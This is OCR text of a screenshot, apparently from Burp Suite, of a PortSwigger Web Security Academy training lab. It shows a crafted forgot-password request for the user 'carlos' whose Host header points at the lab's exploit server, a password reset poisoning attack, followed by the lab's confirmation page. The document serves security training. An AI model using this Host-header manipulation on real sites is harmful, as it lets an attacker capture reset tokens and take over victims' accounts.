 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a2900f30313ed2383f222760195000c.exploit-server.net
3 Cookie: _lab=
46%7cMCwCFG04ejh0u2bo3Ku8p%2bJoyJ20salUAhQRUzkL3pdyrCTuJCWedqs5la2e0j5m20Cw07
FxQdjlb4b89nttkyDnAbVwrTmKdFG9CTudtgywTE62xDGP5wH09VKe%2blzFV8K7QsNyNQ0JQkHnJ
xaZWAwZyYp0iQ7lBfGBKWSzGM9RfwE%3d; session=XEzeBDFl2EEmLNnNvhnSR7jVXq0iAxEx
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0ad100fe031aeddc839d233400270016.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad100fe031aeddc839d233400270016.web-security-academy.net/forgot-pass
word
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22
23 csrf=cK9MTJ04Ll53n7ioyFGeznQDlP8d7boK&username=carlos
Response
Pretty Raw Hex Render
\n
Web Secur
Academy
Basic password
reset poisoning
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description
Home
|
My account
|
Please check your email for a reset password link.